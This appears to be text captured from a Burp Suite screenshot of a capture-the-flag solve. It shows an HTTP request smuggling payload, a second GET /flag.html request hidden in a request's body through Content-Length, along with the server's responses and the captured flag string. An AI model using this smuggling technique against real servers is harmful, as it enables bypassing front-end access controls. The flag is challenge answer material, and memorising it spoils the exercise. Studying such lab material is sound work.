 Request
Pretty Raw Hex
\n
GET /error HTTP/1.1 \r \n
Host: gamebox.yunyansec.com:27491 \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
Referer: http://gamebox.yunyansec.com:27491/ \r \n
Accept-Encoding: gzip, deflate, br \r \n
Accept-Language: zh-CN,zh;q=0.9 \r \n
Connection: keep-alive \r \n
Content-Length: 408 \r \n
\r \n
\r \n
GET /flag.html HTTP/1.1 \r \n
Host: infernityhost \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
Accept-Encoding: gzip, deflate, br \r \n
Accept-Language: zh-CN,zh;q=0.9 \r \n
Connection: close \r \n
\r \n
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.17.6
3 Date: Sun, 17 Nov 2024 08:02:28 GMT
4 Content-Type: text/html
5 Content-Length: 145
6 Connection: keep-alive
7 Location: http://1.12.45.26/zgr/50x.html
8
9 <html>
10 <head><title>302 Found</title></head>
11 <body>
12 <center><h1>302 Found</h1></center>
13 <hr><center>nginx/1.17.6</center>
14 </body>
15 </html>
16 HTTP/1.1 200 OK
17 Server: nginx/1.17.6
18 Date: Sun, 17 Nov 2024 08:02:28 GMT
19 Content-Type: text/html
20 Content-Length: 55
21 Connection: close
22
23 LZSDS{I_sMugGled_THe_fl4g__whEn_she_c0unTed_T0_thREe33}